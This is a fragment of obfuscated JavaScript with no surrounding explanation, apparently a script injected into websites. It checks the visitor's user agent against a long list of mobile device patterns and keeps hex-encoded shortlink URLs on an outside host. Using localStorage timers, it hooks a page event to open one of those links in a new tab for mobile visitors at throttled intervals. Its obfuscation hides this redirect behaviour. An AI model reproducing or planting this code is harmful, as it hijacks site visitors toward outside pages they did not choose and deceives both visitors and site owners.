ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());